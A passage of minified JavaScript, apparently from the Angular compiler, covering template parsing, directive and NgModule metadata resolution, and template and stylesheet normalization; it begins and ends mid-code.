instead.",t.sourceSpan,bs.WARNING),e=t.value):i.startsWith("*")&&(e=t.value,r=i.substring("*".length)+":");var m=null!=e;m&&(d&&n._reportError("Can't have multiple template bindings on one element. Use only one attribute named 'template' or prefixed with *",t.sourceSpan),d=!0,n._bindingParser.parseInlineTemplateBinding(r,e,t.sourceSpan,h,p,f)),o||m||(y.push(n.visitAttribute(t,null)),s.push([t.name,t.value]))}));var m=Ve(o,s),g=this._parseDirectives(this.selectorMatcher,m),_=g.directives,b=g.matchElement,w=[],E=new Set,C=this._createDirectiveAsts(v,t.name,_,a,u,t.sourceSpan,w,E),S=this._createElementPropertyAsts(t.name,a,E),x=e.isTemplateElement||d,T=new nu(this.providerViewContext,e.providerContext,x,C,y,w,v,r,t.sourceSpan),P=lt(i.nonBindable?ju:this,t.children,Lu.create(v,C,v?e.providerContext:T));T.afterElement();var A,O=null!=i.projectAs?Po.parse(i.projectAs)[0]:m,M=e.findNgContentIndex(O);if(i.type===Eu.NG_CONTENT)t.children&&!t.children.every(Le)&&this._reportError("<ng-content> element cannot have content.",t.sourceSpan),A=new yo(this.ngContentCount++,d?null:M,t.sourceSpan);else if(v)this._assertAllEventsPublishedByDirectives(C,l),this._assertNoComponentsNorElementBindingsOnTemplate(C,S,t.sourceSpan),A=new co(y,l,w,c,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:M,t.sourceSpan);else{this._assertElementExists(b,t),this._assertOnlyOneComponent(C,t.sourceSpan);var N=d?null:e.findNgContentIndex(O);A=new uo(o,y,S,l,w,T.transformedDirectiveAsts,T.transformProviders,T.transformedHasViewContainer,T.queryMatches,P,d?null:N,t.sourceSpan,t.endSourceSpan||null)}if(d){var I=this.contentQueryStartId,k=Ve(xu,h),R=this._parseDirectives(this.selectorMatcher,k).directives,D=new Set,V=this._createDirectiveAsts(!0,t.name,R,p,[],t.sourceSpan,[],D),L=this._createElementPropertyAsts(t.name,p,D);this._assertNoComponentsNorElementBindingsOnTemplate(V,L,t.sourceSpan);var F=new nu(this.providerViewContext,e.providerContext,e.isTemplateElement,V,[],[],!0,I,t.sourceSpan);F.afterElement(),A=new co([],[],[],f,F.transformedDirectiveAsts,F.transformProviders,F.transformedHasViewContainer,F.queryMatches,[A],M,t.sourceSpan)}return A},t.prototype._parseAttr=function(t,e,n,r,o,i,s){var a=this._normalizeAttributeName(e.name),u=e.value,c=e.sourceSpan,l=a.match(Su),p=!1;if(null!==l)if(p=!0,null!=l[1])this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r);else if(l[2])if(t){var h=l[7];this._parseVariable(h,u,c,s)}else this._reportError('"let-" is only supported on template elements.',c);else if(l[3]){var h=l[7];this._parseReference(h,u,c,i)}else l[4]?this._bindingParser.parseEvent(l[7],u,c,n,o):l[5]?(this._bindingParser.parsePropertyBinding(l[7],u,!1,c,n,r),this._parseAssignmentEvent(l[7],u,c,n,o)):l[6]?this._bindingParser.parseLiteralAttr(a,u,c,n,r):l[8]?(this._bindingParser.parsePropertyBinding(l[8],u,!1,c,n,r),this._parseAssignmentEvent(l[8],u,c,n,o)):l[9]?this._bindingParser.parsePropertyBinding(l[9],u,!1,c,n,r):l[10]&&this._bindingParser.parseEvent(l[10],u,c,n,o);else p=this._bindingParser.parsePropertyInterpolation(a,u,c,n,r);return p||this._bindingParser.parseLiteralAttr(a,u,c,n,r),p},t.prototype._normalizeAttributeName=function(t){return/^data-/i.test(t)?t.substring(5):t},t.prototype._parseVariable=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in variable names',n),r.push(new ao(t,e,n))},t.prototype._parseReference=function(t,e,n,r){t.indexOf("-")>-1&&this._reportError('"-" is not allowed in reference names',n),r.push(new Vu(t,e,n))},t.prototype._parseAssignmentEvent=function(t,e,n,r,o){this._bindingParser.parseEvent(t+"Change",e+"=$event",n,r,o)},t.prototype._parseDirectives=function(t,e){var n=this,r=new Array(this.directivesIndex.size),o=!1;return t.match(e,(function(t,e){r[n.directivesIndex.get(e)]=e,o=o||t.hasElementSelector()})),{directives:r.filter((function(t){return!!t})),matchElement:o}},t.prototype._createDirectiveAsts=function(t,e,n,r,o,i,s,a){var u=this,c=new Set,l=null,p=n.map((function(t){var n=new _s(i.start,i.end,"Directive "+C(t.type));t.isComponent&&(l=t);var p=[],h=u._bindingParser.createDirectiveHostPropertyAsts(t,e,n);h=u._checkPropertiesInSchema(e,h);var f=u._bindingParser.createDirectiveHostEventAsts(t,n);u._createDirectivePropertyAsts(t.inputs,r,p,a),o.forEach((function(e){(0===e.value.length&&t.isComponent||e.isReferenceToDirective(t))&&(s.push(new so(e.name,he(t.type.reference),e.sourceSpan)),c.add(e.name))}));var d=u.contentQueryStartId;return u.contentQueryStartId+=t.queries.length,new po(t,p,h,f,d,n)}));return o.forEach((function(e){if(e.value.length>0)c.has(e.name)||u._reportError('There is no directive with "exportAs" set to "'+e.value+'"',e.sourceSpan);else if(!l){var n=null;t&&(n=fe(u.reflector,qa.TemplateRef)),s.push(new so(e.name,n,e.sourceSpan))}})),p},t.prototype._createDirectivePropertyAsts=function(t,e,n,r){if(t){var o=new Map;e.forEach((function(t){var e=o.get(t.name);e&&!e.isLiteral||o.set(t.name,t)})),Object.keys(t).forEach((function(e){var i=t[e],s=o.get(i);s&&(r.add(s.name),je(s.expression)||n.push(new lo(e,s.name,s.expression,s.sourceSpan)))}))}},t.prototype._createElementPropertyAsts=function(t,e,n){var r=this,o=[];return e.forEach((function(e){e.isLiteral||n.has(e.name)||o.push(r._bindingParser.createElementPropertyAst(t,e))})),this._checkPropertiesInSchema(t,o)},t.prototype._findComponentDirectives=function(t){return t.filter((function(t){return t.directive.isComponent}))},t.prototype._findComponentDirectiveNames=function(t){return this._findComponentDirectives(t).map((function(t){return C(t.directive.type)}))},t.prototype._assertOnlyOneComponent=function(t,e){var n=this._findComponentDirectiveNames(t);n.length>1&&this._reportError("More than one component matched on this element.\nMake sure that only one component's selector can match a given element.\nConflicting components: "+n.join(","),e)},t.prototype._assertElementExists=function(t,e){var n=e.name.replace(/^:xhtml:/,"");if(!t&&!this._schemaRegistry.hasElement(n,this._schemas)){var r="'"+n+"' is not a known element:\n";r+="1. If '"+n+"' is an Angular component, then verify that it is part of this module.\n",n.indexOf("-")>-1?r+="2. If '"+n+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.":r+="2. To allow any element add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.",this._reportError(r,e.sourceSpan)}},t.prototype._assertNoComponentsNorElementBindingsOnTemplate=function(t,e,n){var r=this,o=this._findComponentDirectiveNames(t);o.length>0&&this._reportError("Components on an embedded template: "+o.join(","),n),e.forEach((function(t){r._reportError("Property binding "+t.name+' not used by any directive on an embedded template. Make sure that the property name is spelled correctly and all directives are listed in the "@NgModule.declarations".',n)}))},t.prototype._assertAllEventsPublishedByDirectives=function(t,e){var n=this,r=new Set;t.forEach((function(t){Object.keys(t.directive.outputs).forEach((function(e){var n=t.directive.outputs[e];r.add(n)}))})),e.forEach((function(t){null==t.target&&r.has(t.name)||n._reportError("Event binding "+t.fullName+' not emitted by any directive on an embedded template. Make sure that the event name is spelled correctly and all directives are listed in the "@NgModule.declarations".',t.sourceSpan)}))},t.prototype._checkPropertiesInSchema=function(t,e){var n=this;return e.filter((function(e){if(e.type===vo.Property&&!n._schemaRegistry.hasProperty(t,e.name,n._schemas)){var r="Can't bind to '"+e.name+"' since it isn't a known property of '"+t+"'.";t.startsWith("ng-")?r+="\n1. If '"+e.name+"' is an Angular directive, then add 'CommonModule' to the '@NgModule.imports' of this component.\n2. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.":t.indexOf("-")>-1&&(r+="\n1. If '"+t+"' is an Angular component and it has '"+e.name+"' input, then verify that it is part of this module.\n2. If '"+t+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.\n3. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component."),n._reportError(r,e.sourceSpan)}return!je(e.value)}))},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t})(),Du=(function(){function t(){}return t.prototype.visitElement=function(t,e){var n=Ne(t);if(n.type===Eu.SCRIPT||n.type===Eu.STYLE||n.type===Eu.STYLESHEET)return null;var r=t.attrs.map((function(t){return[t.name,t.value]})),o=Ve(t.name,r),i=e.findNgContentIndex(o),s=lt(this,t.children,Fu);return new uo(t.name,lt(this,t.attrs),[],[],[],[],[],!1,[],s,i,t.sourceSpan,t.endSourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu);return new eo(t.value,n,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Vu=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.isReferenceToDirective=function(t){return-1!==Re(t.exportAs).indexOf(this.value)},t})(),Lu=(function(){function t(t,e,n,r){this.isTemplateElement=t,this._ngContentIndexMatcher=e,this._wildcardNgContentIndex=n,this.providerContext=r}return t.create=function(e,n,r){var o=new Ao,i=null,s=n.find((function(t){return t.directive.isComponent}));if(s)for(var a=s.directive.template.ngContentSelectors,u=0;u<a.length;u++){var c=a[u];"*"===c?i=u:o.addSelectables(Po.parse(a[u]),u)}return new t(e,o,i,r)},t.prototype.findNgContentIndex=function(t){var e=[];return this._ngContentIndexMatcher.match(t,(function(t,n){e.push(n)})),e.sort(),null!=this._wildcardNgContentIndex&&e.push(this._wildcardNgContentIndex),e.length>0?e[0]:null},t})(),Fu=new Lu(!0,new Ao,null,null),ju=new Du,Hu=(function(){function t(){}return t.prototype.get=function(t){return""},t})(),Bu={provide:to.PACKAGE_ROOT_URL,useValue:"/"},Uu=(function(){function t(t){void 0===t&&(t=null),this._packagePrefix=t}return t.prototype.resolve=function(t,e){var n=e;null!=t&&t.length>0&&(n=Ke(t,n));var r=We(n),o=this._packagePrefix;if(null!=o&&null!=r&&"package"==r[Wu.Scheme]){var i=r[Wu.Path];return o=o.replace(/\/+$/,""),i=i.replace(/^\/+/,""),o+"/"+i}return n},t})();Uu.decorators=[{type:W}],Uu.ctorParameters=function(){return[{type:void 0,decorators:[{type:to.Inject,args:[to.PACKAGE_ROOT_URL]}]}]};var qu=new RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([\\w\\d\\-\\u0100-\\uffff.%]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),Wu={};Wu.Scheme=1,Wu.UserInfo=2,Wu.Domain=3,Wu.Port=4,Wu.Path=5,Wu.QueryData=6,Wu.Fragment=7,Wu[Wu.Scheme]="Scheme",Wu[Wu.UserInfo]="UserInfo",Wu[Wu.Domain]="Domain",Wu[Wu.Port]="Port",Wu[Wu.Path]="Path",Wu[Wu.QueryData]="QueryData",Wu[Wu.Fragment]="Fragment";var zu=(function(){function t(t,e,n,r){this._resourceLoader=t,this._urlResolver=e,this._htmlParser=n,this._config=r,this._resourceLoaderCache=new Map}return t.prototype.clearCache=function(){this._resourceLoaderCache.clear()},t.prototype.clearCacheFor=function(t){var e=this;if(t.isComponent){var n=t.template;this._resourceLoaderCache.delete(n.templateUrl),n.externalStylesheets.forEach((function(t){e._resourceLoaderCache.delete(t.moduleUrl)}))}},t.prototype._fetch=function(t){var e=this._resourceLoaderCache.get(t);return e||(e=this._resourceLoader.get(t),this._resourceLoaderCache.set(t,e)),e},t.prototype.normalizeTemplate=function(t){var e=this;if(v(t.template)){if(v(t.templateUrl))throw g("'"+n.i(to["ɵstringify"])(t.componentType)+"' component cannot define both template and templateUrl");if("string"!=typeof t.template)throw g("The template specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}else{if(!v(t.templateUrl))throw g("No template specified for component "+n.i(to["ɵstringify"])(t.componentType));if("string"!=typeof t.templateUrl)throw g("The templateUrl specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}if(v(t.preserveWhitespaces)&&"boolean"!=typeof t.preserveWhitespaces)throw g("The preserveWhitespaces option for component "+n.i(to["ɵstringify"])(t.componentType)+" must be a boolean");return ko.then(this.normalizeTemplateOnly(t),(function(t){return e.normalizeExternalStylesheets(t)}))},t.prototype.normalizeTemplateOnly=function(t){var e,n,r=this;return null!=t.template?(e=t.template,n=t.moduleUrl):(n=this._urlResolver.resolve(t.moduleUrl,t.templateUrl),e=this._fetch(n)),ko.then(e,(function(e){return r.normalizeLoadedTemplate(t,e,n)}))},t.prototype.normalizeLoadedTemplate=function(t,e,n){var r=!!t.template,o=os.fromArray(t.interpolation),i=this._htmlParser.parse(e,D({reference:t.ngModuleType},{type:{reference:t.componentType}},{isInline:r,templateUrl:n}),!0,o);if(i.errors.length>0){throw g("Template parse errors:\n"+i.errors.join("\n"))}var s=this.normalizeStylesheet(new Ho({styles:t.styles,styleUrls:t.styleUrls,moduleUrl:t.moduleUrl})),a=new Gu;lt(a,i.rootNodes);var u=this.normalizeStylesheet(new Ho({styles:a.styles,styleUrls:a.styleUrls,moduleUrl:n})),c=t.encapsulation;null==c&&(c=this._config.defaultEncapsulation);var l=s.styles.concat(u.styles),p=s.styleUrls.concat(u.styleUrls);return c===to.ViewEncapsulation.Emulated&&0===l.length&&0===p.length&&(c=to.ViewEncapsulation.None),new Bo({encapsulation:c,template:e,templateUrl:n,styles:l,styleUrls:p,ngContentSelectors:a.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:r,externalStylesheets:[],preserveWhitespaces:j(t.preserveWhitespaces,this._config.preserveWhitespaces)})},t.prototype.normalizeExternalStylesheets=function(t){return ko.then(this._loadMissingExternalStylesheets(t.styleUrls),(function(e){return new Bo({encapsulation:t.encapsulation,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,externalStylesheets:e,ngContentSelectors:t.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:t.isInline,preserveWhitespaces:t.preserveWhitespaces})}))},t.prototype._loadMissingExternalStylesheets=function(t,e){var n=this;return void 0===e&&(e=new Map),ko.then(ko.all(t.filter((function(t){return!e.has(t)})).map((function(t){return ko.then(n._fetch(t),(function(r){var o=n.normalizeStylesheet(new Ho({styles:[r],moduleUrl:t}));return e.set(t,o),n._loadMissingExternalStylesheets(o.styleUrls,e)}))}))),(function(t){return Array.from(e.values())}))},t.prototype.normalizeStylesheet=function(t){var e=this,n=t.moduleUrl,r=t.styleUrls.filter(Pe).map((function(t){return e._urlResolver.resolve(n,t)})),o=t.styles.map((function(t){var o=Ae(e._urlResolver,n,t);return r.push.apply(r,o.styleUrls),o.style}));return new Ho({styles:o,styleUrls:r,moduleUrl:n})},t})();zu.decorators=[{type:W}],zu.ctorParameters=function(){return[{type:Hu},{type:Uu},{type:Fa},{type:Qo}]};var Gu=(function(){function t(){this.ngContentSelectors=[],this.styles=[],this.styleUrls=[],this.ngNonBindableStackCount=0}return t.prototype.visitElement=function(t,e){var n=Ne(t);switch(n.type){case Eu.NG_CONTENT:0===this.ngNonBindableStackCount&&this.ngContentSelectors.push(n.selectAttr);break;case Eu.STYLE:var r="";t.children.forEach((function(t){t instanceof Es&&(r+=t.value)})),this.styles.push(r);break;case Eu.STYLESHEET:this.styleUrls.push(n.hrefAttr)}return n.nonBindable&&this.ngNonBindableStackCount++,lt(this,t.children),n.nonBindable&&this.ngNonBindableStackCount--,null},t.prototype.visitExpansion=function(t,e){lt(this,t.cases)},t.prototype.visitExpansionCase=function(t,e){lt(this,t.expression)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return null},t.prototype.visitText=function(t,e){return null},t})(),Ku=(function(){function t(t){this._reflector=t}return t.prototype.isDirective=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(Qe)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,Qe);if(o){var i=this._reflector.propMetadata(t);return this._mergeWithPropertyMetadata(o,i,t)}}if(e)throw new Error("No Directive annotation found on "+n.i(to["ɵstringify"])(t));return null},t.prototype._mergeWithPropertyMetadata=function(t,e,n){var r=[],o=[],i={},s={};return Object.keys(e).forEach((function(t){var n=Xe(e[t],(function(t){return t instanceof to.Input}));n&&(n.bindingPropertyName?r.push(t+": "+n.bindingPropertyName):r.push(t));var a=Xe(e[t],(function(t){return t instanceof to.Output}));a&&(a.bindingPropertyName?o.push(t+": "+a.bindingPropertyName):o.push(t)),e[t].filter((function(t){return t&&t instanceof to.HostBinding})).forEach((function(e){if(e.hostPropertyName){var n=e.hostPropertyName[0];if("("===n)throw new Error("@HostBinding can not bind to events. Use @HostListener instead.");if("["===n)throw new Error("@HostBinding parameter should be a property name, 'class.<name>', or 'attr.<name>'.");i["["+e.hostPropertyName+"]"]=t}else i["["+t+"]"]=t})),e[t].filter((function(t){return t&&t instanceof to.HostListener})).forEach((function(e){var n=e.args||[];i["("+e.eventName+")"]=t+"("+n.join(",")+")"}));var u=Xe(e[t],(function(t){return t instanceof to.Query}));u&&(s[t]=u)})),this._merge(t,r,o,i,s,n)},t.prototype._extractPublicName=function(t){return h(t,[null,t])[1].trim()},t.prototype._dedupeBindings=function(t){for(var e=new Set,n=[],r=t.length-1;r>=0;r--){var o=t[r],i=this._extractPublicName(o);e.has(i)||(e.add(i),n.push(o))}return n.reverse()},t.prototype._merge=function(t,e,n,r,o,i){var s=this._dedupeBindings(t.inputs?t.inputs.concat(e):e),a=this._dedupeBindings(t.outputs?t.outputs.concat(n):n),u=t.host?Object.assign({},t.host,r):r,c=t.queries?Object.assign({},t.queries,o):o;return t instanceof to.Component?new to.Component({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,moduleId:t.moduleId,queries:c,changeDetection:t.changeDetection,providers:t.providers,viewProviders:t.viewProviders,entryComponents:t.entryComponents,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,encapsulation:t.encapsulation,animations:t.animations,interpolation:t.interpolation,preserveWhitespaces:t.preserveWhitespaces}):new to.Directive({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,queries:c,providers:t.providers})},t})();Ku.decorators=[{type:W}],Ku.ctorParameters=function(){return[{type:Ko}]};var Qu=/(\.ts|\.d\.ts|\.js|\.jsx|\.tsx)$/,Xu=/\.ngfactory\.|\.ngsummary\./,Yu=/\.ngsummary\./,Zu=/NgSummary$/,Ju={};Ju.OnInit=0,Ju.OnDestroy=1,Ju.DoCheck=2,Ju.OnChanges=3,Ju.AfterContentInit=4,Ju.AfterContentChecked=5,Ju.AfterViewInit=6,Ju.AfterViewChecked=7,Ju[Ju.OnInit]="OnInit",Ju[Ju.OnDestroy]="OnDestroy",Ju[Ju.DoCheck]="DoCheck",Ju[Ju.OnChanges]="OnChanges",Ju[Ju.AfterContentInit]="AfterContentInit",Ju[Ju.AfterContentChecked]="AfterContentChecked",Ju[Ju.AfterViewInit]="AfterViewInit",Ju[Ju.AfterViewChecked]="AfterViewChecked";var $u=[Ju.OnInit,Ju.OnDestroy,Ju.DoCheck,Ju.OnChanges,Ju.AfterContentInit,Ju.AfterContentChecked,Ju.AfterViewInit,Ju.AfterViewChecked],tc=(function(){function t(t){this._reflector=t}return t.prototype.isNgModule=function(t){return this._reflector.annotations(t).some(cn)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=Xe(this._reflector.annotations(t),cn);if(r)return r;if(e)throw new Error("No NgModule metadata found for '"+n.i(to["ɵstringify"])(t)+"'.");return null},t})();tc.decorators=[{type:W}],tc.ctorParameters=function(){return[{type:Ko}]};var ec=(function(){function t(t){this._reflector=t}return t.prototype.isPipe=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(ln)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,ln);if(o)return o}if(e)throw new Error("No Pipe decorator found on "+n.i(to["ɵstringify"])(t));return null},t})();ec.decorators=[{type:W}],ec.ctorParameters=function(){return[{type:Ko}]};var nc=(function(){function t(){}return t.prototype.isLibraryFile=function(t){},t.prototype.getLibraryFileName=function(t){},t.prototype.resolveSummary=function(t){},t.prototype.getSymbolsOf=function(t){},t.prototype.getImportAs=function(t){},t.prototype.addSummary=function(t){},t})(),rc=(function(){function t(){this._summaries=new Map}return t.prototype.isLibraryFile=function(t){return!1},t.prototype.getLibraryFileName=function(t){return null},t.prototype.resolveSummary=function(t){return this._summaries.get(t)||null},t.prototype.getSymbolsOf=function(t){return[]},t.prototype.getImportAs=function(t){return t},t.prototype.addSummary=function(t){this._summaries.set(t.symbol,t)},t})();rc.decorators=[{type:W}],rc.ctorParameters=function(){return[]};var oc=new to.InjectionToken("ErrorCollector"),ic=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this._config=t,this._ngModuleResolver=e,this._directiveResolver=n,this._pipeResolver=r,this._summaryResolver=o,this._schemaRegistry=i,this._directiveNormalizer=s,this._console=a,this._staticSymbolCache=u,this._reflector=c,this._errorCollector=l,this._nonNormalizedDirectiveCache=new Map,this._directiveCache=new Map,this._summaryCache=new Map,this._pipeCache=new Map,this._ngModuleCache=new Map,this._ngModuleOfTypes=new Map}return t.prototype.getReflector=function(){return this._reflector},t.prototype.clearCacheFor=function(t){var e=this._directiveCache.get(t);this._directiveCache.delete(t),this._nonNormalizedDirectiveCache.delete(t),this._summaryCache.delete(t),this._pipeCache.delete(t),this._ngModuleOfTypes.delete(t),this._ngModuleCache.clear(),e&&this._directiveNormalizer.clearCacheFor(e)},t.prototype.clearCache=function(){this._directiveCache.clear(),this._nonNormalizedDirectiveCache.clear(),this._summaryCache.clear(),this._pipeCache.clear(),this._ngModuleCache.clear(),this._ngModuleOfTypes.clear(),this._directiveNormalizer.clearCache()},t.prototype._createProxyClass=function(t,e){var r=null,o=function(){if(!r)throw new Error("Illegal state: Class "+e+" for type "+n.i(to["ɵstringify"])(t)+" is not compiled yet!");return r.apply(this,arguments)};return o.setDelegate=function(t){r=t,o.prototype=t.prototype},o.overriddenName=e,o},t.prototype.getGeneratedClass=function(t,e){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),e):this._createProxyClass(t,e)},t.prototype.getComponentViewClass=function(t){return this.getGeneratedClass(t,x(t,0))},t.prototype.getHostComponentViewClass=function(t){return this.getGeneratedClass(t,P(t))},t.prototype.getHostComponentType=function(t){var e=C({reference:t})+"_Host";if(t instanceof go)return this._staticSymbolCache.get(t.filePath,e);var n=function(){};return n.overriddenName=e,n},t.prototype.getRendererType=function(t){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),T(t)):{}},t.prototype.getComponentFactory=function(t,e,r,o){if(e instanceof go)return this._staticSymbolCache.get(Ye(e.filePath),A(e));var i=this.getHostComponentViewClass(e);return n.i(to["ɵccf"])(t,e,i,r,o,[])},t.prototype.initComponentFactory=function(t,e){t instanceof go||(n=t.ngContentSelectors).push.apply(n,e);var n},t.prototype._loadSummary=function(t,e){var n=this._summaryCache.get(t);if(!n){var r=this._summaryResolver.resolveSummary(t);n=r?r.type:null,this._summaryCache.set(t,n||null)}return n&&n.summaryKind===e?n:null},t.prototype.loadDirectiveMetadata=function(t,e,r){var o=this;if(this._directiveCache.has(e))return null;e=n.i(to.resolveForwardRef)(e);var i=this.getNonNormalizedDirectiveMetadata(e),s=i.annotation,a=i.metadata,u=function(t){var n=new Uo({isHost:!1,type:a.type,isComponent:a.isComponent,selector:a.selector,exportAs:a.exportAs,changeDetection:a.changeDetection,inputs:a.inputs,outputs:a.outputs,hostListeners:a.hostListeners,hostProperties:a.hostProperties,hostAttributes:a.hostAttributes,providers:a.providers,viewProviders:a.viewProviders,queries:a.queries,viewQueries:a.viewQueries,entryComponents:a.entryComponents,componentViewType:a.componentViewType,rendererType:a.rendererType,componentFactory:a.componentFactory,template:t});return t&&o.initComponentFactory(a.componentFactory,t.ngContentSelectors),o._directiveCache.set(e,n),o._summaryCache.set(e,n.toSummary()),null};if(a.isComponent){var c=a.template,l=this._directiveNormalizer.normalizeTemplate({ngModuleType:t,componentType:e,moduleUrl:this._reflector.componentModuleUrl(e,s),encapsulation:c.encapsulation,template:c.template,templateUrl:c.templateUrl,styles:c.styles,styleUrls:c.styleUrls,animations:c.animations,interpolation:c.interpolation,preserveWhitespaces:c.preserveWhitespaces});return n.i(to["ɵisPromise"])(l)&&r?(this._reportError(mn(e),e),null):ko.then(l,u)}return u(null),null},t.prototype.getNonNormalizedDirectiveMetadata=function(t){var e=this;if(!(t=n.i(to.resolveForwardRef)(t)))return null;var r=this._nonNormalizedDirectiveCache.get(t);if(r)return r;var o=this._directiveResolver.resolve(t,!1);if(!o)return null;var i=void 0;if(o instanceof to.Component){z("styles",o.styles),z("styleUrls",o.styleUrls),G("interpolation",o.interpolation);var s=o.animations;i=new Bo({encapsulation:m(o.encapsulation),template:m(o.template),templateUrl:m(o.templateUrl),styles:o.styles||[],styleUrls:o.styleUrls||[],animations:s||[],interpolation:m(o.interpolation),isInline:!!o.template,externalStylesheets:[],ngContentSelectors:[],preserveWhitespaces:m(o.preserveWhitespaces)})}var a=null,u=[],c=[],l=o.selector;o instanceof to.Component?(a=o.changeDetection,o.viewProviders&&(u=this._getProvidersMetadata(o.viewProviders,c,'viewProviders for "'+vn(t)+'"',[],t)),o.entryComponents&&(c=fn(o.entryComponents).map((function(t){return e._getEntryComponentMetadata(t)})).concat(c)),l||(l=this._schemaRegistry.getDefaultComponentElementName())):l||(this._reportError(g("Directive "+vn(t)+" has no selector, please add it!"),t),l="error");var p=[];null!=o.providers&&(p=this._getProvidersMetadata(o.providers,c,'providers for "'+vn(t)+'"',[],t));var h=[],f=[];null!=o.queries&&(h=this._getQueriesMetadata(o.queries,!1,t),f=this._getQueriesMetadata(o.queries,!0,t));var d=Uo.create({isHost:!1,selector:l,exportAs:m(o.exportAs),isComponent:!!i,type:this._getTypeMetadata(t),template:i,changeDetection:a,inputs:o.inputs||[],outputs:o.outputs||[],host:o.host||{},providers:p||[],viewProviders:u||[],queries:h||[],viewQueries:f||[],entryComponents:c,componentViewType:i?this.getComponentViewClass(t):null,rendererType:i?this.getRendererType(t):null,componentFactory:null});return i&&(d.componentFactory=this.getComponentFactory(l,t,d.inputs,d.outputs)),r={metadata:d,annotation:o},this._nonNormalizedDirectiveCache.set(t,r),r},t.prototype.getDirectiveMetadata=function(t){var e=this._directiveCache.get(t);return e||this._reportError(g("Illegal state: getDirectiveMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Directive "+vn(t)+"."),t),e},t.prototype.getDirectiveSummary=function(t){var e=this._loadSummary(t,jo.Directive);return e||this._reportError(g("Illegal state: Could not load the summary for directive "+vn(t)+"."),t),e},t.prototype.isDirective=function(t){return!!this._loadSummary(t,jo.Directive)||this._directiveResolver.isDirective(t)},t.prototype.isPipe=function(t){return!!this._loadSummary(t,jo.Pipe)||this._pipeResolver.isPipe(t)},t.prototype.isNgModule=function(t){return!!this._loadSummary(t,jo.NgModule)||this._ngModuleResolver.isNgModule(t)},t.prototype.getNgModuleSummary=function(t){var e=this._loadSummary(t,jo.NgModule);if(!e){var n=this.getNgModuleMetadata(t,!1);e=n?n.toSummary():null,e&&this._summaryCache.set(t,e)}return e},t.prototype.loadNgModuleDirectiveAndPipeMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=this.getNgModuleMetadata(t,n),i=[];return o&&(o.declaredDirectives.forEach((function(n){var o=r.loadDirectiveMetadata(t,n.reference,e);o&&i.push(o)})),o.declaredPipes.forEach((function(t){return r._loadPipeMetadata(t.reference)}))),Promise.all(i)},t.prototype.getNgModuleMetadata=function(t,e){var r=this;void 0===e&&(e=!0),t=n.i(to.resolveForwardRef)(t);var o=this._ngModuleCache.get(t);if(o)return o;var i=this._ngModuleResolver.resolve(t,e);if(!i)return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=[];i.imports&&fn(i.imports).forEach((function(e){var n=void 0;if(dn(e))n=e;else if(e&&e.ngModule){var o=e;n=o.ngModule,o.providers&&p.push.apply(p,r._getProvidersMetadata(o.providers,h,"provider for the NgModule '"+vn(n)+"'",[],e))}if(!n)return void r._reportError(g("Unexpected value '"+vn(e)+"' imported by the module '"+vn(t)+"'"),t);if(!r._checkSelfImport(t,n)){var i=r.getNgModuleSummary(n);if(!i)return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' imported by the module '"+vn(t)+"'. Please add a @NgModule annotation."),t);c.push(i)}})),i.exports&&fn(i.exports).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' exported by the module '"+vn(t)+"'"),t);var n=r.getNgModuleSummary(e);n?l.push(n):a.push(r._getIdentifierMetadata(e))}));var y=this._getTransitiveNgModuleMetadata(c,l);i.declarations&&fn(i.declarations).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' declared by the module '"+vn(t)+"'"),t);var n=r._getIdentifierMetadata(e);if(r.isDirective(e))y.addDirective(n),s.push(n),r._addTypeToModule(e,t);else{if(!r.isPipe(e))return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' declared by the module '"+vn(t)+"'. Please add a 